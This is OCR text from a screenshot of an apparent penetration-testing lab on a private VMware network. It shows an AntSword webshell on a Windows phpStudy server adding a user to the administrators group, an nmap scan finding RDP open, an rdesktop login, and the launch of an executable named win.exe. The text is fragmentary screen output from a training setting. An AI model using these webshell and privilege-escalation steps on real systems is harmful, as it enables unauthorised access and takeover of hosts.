 rdesktop - 192.168.52.143
AntSword 编辑 窗口 调试
192.168.52.143
>_ 192.168.52.143
Kali
C:\phpStudy\WWW> net localgroup administrators troy3e /add
命令成功完成。
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Initiating SYN Stealth Scan at 22:38
Scanning 192.168.52.143 [1 port]
Discovered open port 3389/tcp on 192.168.52.143
Completed SYN Stealth Scan at 22:38, 0.03s elapsed (1 tot
Nmap scan report for 192.168.52.143
Host is up (0.00026s latency).
PORT STATE SERVICE
3389/tcp open ms-wbt-server
MAC Address: 00:0C:29:46:9F:38 (VMware)
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 13.26 seco
Raw packets sent: 2 (72B) | Rcvd: 2 (72B)
root@kali:~# rdesktop 192.168.52.143
ATTENTION! The server uses and invalid security certifica
the following identified reasons(s);
1. Certificate issuer is not trusted by this system.
Issuer: CN=stu1.god.org
Review the following certificate info before you trust it
If you do not trust the certificate the connection atempt
6 个文件 3,289,577 字节
4 个目录 6,651,400,192 可用字节
C:\phpStudy\WWW> win.exe
C:\phpStudy\WWW>
EN
STU1\root
其他用户
取消